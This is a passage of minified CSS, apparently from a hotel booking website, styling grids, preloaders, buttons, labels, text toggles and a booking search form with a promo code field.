:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#e4002b;background-position:50% 0;background-size:cover;color:#fff;height:544px;margin:auto;max-width:380px;position:relative;width:100%}.preloader-c__logo{background:#e4002b;color:#fff;display:flex;justify-content:center;margin:0 auto;padding:22px 0;position:relative;top:0;width:88px}.preloader-c__logo-img{height:53px;width:65px}.preloader-c__circle{height:450px;overflow:hidden;position:absolute;top:45px;width:100%}.preloader-c__circle-item{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.preloader-c__circle-item:before{border:1px solid #fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_1{font-size:450px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden}.preloader-c__circle-item_2{font-size:224px}.preloader-c__circle-item_2 .preloader-c__circle-item-mark{animation:rotate 1.5s linear infinite;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_2 .preloader-c__circle-item-mark:after{background:#fff;border-radius:50%;content:"";display:block;height:8px;margin-left:-5px;margin-top:-4px;position:absolute;right:-4px;top:50%;width:8px}.preloader-c__circle-item_3{font-size:76px}.preloader-c__part_text{bottom:13px;left:20px;max-width:260px;position:absolute}.preloader-c__site{bottom:14px;font-size:9px;font-weight:400;position:absolute;right:20px}.preloader-c__title{background:#e4002b;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:300;line-height:1.2;padding:15px 10px 0 0;text-transform:uppercase;width:-moz-min-content;width:min-content}.preloader-c__title_item-2-ru{font-size:24px;line-height:1.3}.preloader-c__title b{font-weight:700}.preloader-c__title br{display:none}.preloader-c.shown{display:flex}@media only screen and (max-width:380px){.preloader-c__data{height:500px}.preloader-c__circle{height:400px}.preloader-c__circle-item_1{font-size:400px}.preloader-c__circle-item_2{font-size:200px}}@media only screen and (max-width:359px){.preloader-c__title{font-size:24px}}@media only screen and (max-width:339px){.preloader-c__title{font-size:22px}}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:13px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#e4002b;border-color:#e4002b;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#c51f28;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#2b2a29;color:#2b2a29}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading .btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#e4002b;border:1px solid #e4002b;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#c51f28;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.btn-e_bg-1{background:#f9f9f9;color:#807f7f}.btn-e_bg-1:hover{background:#ededed}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f{background:#e4002b;border:1px solid #e4002b;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#e4002b}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#e4002b;color:#e4002b}.btn-f_bg-4:hover{background:#e4002b;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#e4002b;border:1px solid #fff;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#c51f28}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#c51f28;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded .spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#e4002b!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;flex-wrap:wrap;position:relative}.booking-search__button-link{background:#e4002b;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#c51f28;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 .booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:132px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile .booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown 